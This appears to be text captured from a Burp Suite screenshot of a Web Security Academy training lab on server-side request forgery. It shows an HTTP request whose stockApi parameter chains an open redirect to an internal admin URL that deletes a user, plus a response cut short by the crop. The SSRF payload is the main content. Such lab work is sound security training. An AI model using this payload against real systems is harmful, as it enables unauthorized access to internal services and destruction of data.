 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
3 Cookie: session=8tUnYkUJWeyrpp9jnTOACsKpD5V9FMzU
4 Content-Length: 88
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad4009d033bbb3480a1d09a00bc00ea.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Content-Type: tex
3 Cache-Control: no
4 X-Frame-Options:
5 Content-Length: 3
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/r
11 <link href=/r
12 <title>
SSRF with f
</title>
13 </head>
14 <body>
15 <script src="
</script>
16 <div id="acad
17 <section cl
18 <div clas
19 <div cl